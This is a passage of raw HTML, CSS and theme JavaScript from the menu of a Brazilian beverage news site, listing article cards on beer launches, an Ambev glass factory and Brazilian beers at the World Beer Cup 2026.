text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_51_411","tdc_css_class_style":"tdi_51_411_rand_style","category_id":"28","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_51_411"}';
block_tdi_51_411.td_column_number = "3";
block_tdi_51_411.block_type = "tdb_header_mega_menu";
block_tdi_51_411.post_count = "5";
block_tdi_51_411.found_posts = "771";
block_tdi_51_411.header_color = "";
block_tdi_51_411.ajax_pagination_infinite_stop = "";
block_tdi_51_411.max_num_pages = "155";
tdBlocksArray.push(block_tdi_51_411);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_51_411 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/cervejas/" class="td-post-category">Cervejas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/heineken-e-electrolux-lancam-cervejeira-com-torre-de-chope/" rel="bookmark" class="td-image-wrap " title="HEINEKEN E ELECTROLUX LANÇAM CERVEJEIRA COM TORRE DE CHOPE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/heineken-electrolux-chopeira-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/heineken-e-electrolux-lancam-cervejeira-com-torre-de-chope/" rel="bookmark" title="HEINEKEN E ELECTROLUX LANÇAM CERVEJEIRA COM TORRE DE CHOPE">HEINEKEN E ELECTROLUX LANÇAM CERVEJEIRA COM TORRE DE CHOPE</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T10:19:52-03:00" >10 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/heineken-e-electrolux-lancam-cervejeira-com-torre-de-chope/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Heineken e Electrolux firmam parceria para lançar uma cervejeira para barris de 5L com torre de chope</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/mercado/" class="td-post-category">Mercado</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/amstel-lanca-movel-tematico-de-churrasco-para-pdvs/" rel="bookmark" class="td-image-wrap " title="AMSTEL LANÇA MÓVEL TEMÁTICO DE CHURRASCO PARA PDVS" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/amstel-movel-tematico-mesa-de-bar1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/amstel-lanca-movel-tematico-de-churrasco-para-pdvs/" rel="bookmark" title="AMSTEL LANÇA MÓVEL TEMÁTICO DE CHURRASCO PARA PDVS">AMSTEL LANÇA MÓVEL TEMÁTICO DE CHURRASCO PARA PDVS</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T10:02:00-03:00" >8 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/amstel-lanca-movel-tematico-de-churrasco-para-pdvs/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Amstel lança móvel temático para PDVs com tecnologia interativa para o consumidor organizar seu churrasco</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/cervejas/" class="td-post-category">Cervejas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/laut-relanca-sua-cerveja-light-em-long-neck-transparente/" rel="bookmark" class="td-image-wrap " title="LÄUT RELANÇA SUA CERVEJA LIGHT EM LONG NECK TRANSPARENTE" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/laut-de-leve-long-neck-mesa-de-bar5-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/laut-relanca-sua-cerveja-light-em-long-neck-transparente/" rel="bookmark" title="LÄUT RELANÇA SUA CERVEJA LIGHT EM LONG NECK TRANSPARENTE">LÄUT RELANÇA SUA CERVEJA LIGHT EM LONG NECK TRANSPARENTE</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T10:02:00-03:00" >7 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/laut-relanca-sua-cerveja-light-em-long-neck-transparente/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">A Cervejaria Läut apresenta a nova De Leve que ganha formato long neck e novo visual em garrafa transparente</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/cervejas/" class="td-post-category">Cervejas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/ambev-inaugura-fabrica-de-vidros-no-parana/" rel="bookmark" class="td-image-wrap " title="AMBEV INAUGURA FÁBRICA DE VIDROS NO PARANÁ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2025/12/ambev-fabrica-vidros-parana-mesa-de-bar1-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/ambev-inaugura-fabrica-de-vidros-no-parana/" rel="bookmark" title="AMBEV INAUGURA FÁBRICA DE VIDROS NO PARANÁ">AMBEV INAUGURA FÁBRICA DE VIDROS NO PARANÁ</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-04T10:01:00-03:00" >4 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/ambev-inaugura-fabrica-de-vidros-no-parana/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ambev investe 1 bilhão de reais em nova fábrica de vidros no Paraná para produzir 600 milhões de garrafas por ano</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://portalmesadebar.com.br/categorias/cervejas/" class="td-post-category">Cervejas</a>                        <div class="td-module-thumb"><a href="https://portalmesadebar.com.br/conheca-as-cervejas-do-brasil-na-copa-do-mundo-nos-eua/" rel="bookmark" class="td-image-wrap " title="CONHEÇA AS CERVEJAS DO BRASIL NA COPA DO MUNDO NOS EUA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://portalmesadebar.com.br/wp-content/uploads/2026/01/wbc-2026-medalhistas-brasileiras-mesa-de-bar-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://portalmesadebar.com.br/conheca-as-cervejas-do-brasil-na-copa-do-mundo-nos-eua/" rel="bookmark" title="CONHEÇA AS CERVEJAS DO BRASIL NA COPA DO MUNDO NOS EUA">CONHEÇA AS CERVEJAS DO BRASIL NA COPA DO MUNDO NOS EUA</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://portalmesadebar.com.br/author/leonardo/">Leonardo Millen</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T10:05:00-03:00" >2 de janeiro de 2026</time></span>                                                        <span class="td-module-comments"><a href="https://portalmesadebar.com.br/conheca-as-cervejas-do-brasil-na-copa-do-mundo-nos-eua/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Conheça as 17 cervejas que vão representar o Brasil no World Beer Cup 2026</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_51_411" data-td_block_id="tdi_51_411"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_51_411" data-td_block_id="tdi_51_411"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-440"><a href="https://portalmesadebar.com.br/categorias/destilados/"><div class="tdb-menu-item-text">DESTILADOS</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_52_959 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52_959" >
<style>
/* custom css */
.tdi_52_959 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_52_959 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_52_959 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_52_959 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_52_959:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_52_959:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_959.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_52_959.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_959 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_52_959 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_52_959 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_52_959 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_52_959 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_52_959 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_52_959 .entry-thumb{
					background-position: center 50%;
				}.tdi_52_959 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_52_959 .td-module-meta-info,
				.ie11 .tdi_52_959 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_52_959 .td-post-vid-time{
					display: block;
				}.tdi_52_959 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_52_959 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_52_959 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_52_959 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_52_959 .td-post-category{
					display: inline-block;
				}.tdi_52_959 .td-post-author-name{
					display: none;
				}.tdi_52_959 .entry-review-stars{
					display: inline-block;
				}.tdi_52_959 .td-icon-star,
                .tdi_52_959 .td-icon-star-empty,
                .tdi_52_959 .td-icon-star-half{
					font-size: 15px;
				}.tdi_52_959 .td-module-comments{
					display: none;
				}.tdi_52_959 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_52_959:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_52_959 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_959 .block-mega-child-cats{
					width: 160px;
				}.tdi_52_959 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_52_959 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_959 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_959 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_959 .td-module-container:before{
					bottom: -13px;
				}.tdi_52_959 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_959 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_52_959 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_52_959 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_52_959 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_52_959 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_959 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_959 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_959 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_52_959 .td-module-container:before{
					bottom: -13px;
				}.tdi_52_959 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_52_959 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_52_959 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_52_959 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_959 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_959 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_959 .td-module-container:before{
					bottom: -13px;
				}
}
</style><script>var block_tdi_52_959 = new tdBlock();
block_tdi_52_959.id = "tdi_52_959";
block_tdi_52_959.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"51","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_52_959","tdc_css_class_style":"tdi_52_959_rand_style","category_id":"30","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_52_959"}';
block_tdi_52_959.td_column_number = "3";
block_tdi_52_959.block_type = "tdb_header_mega_menu";
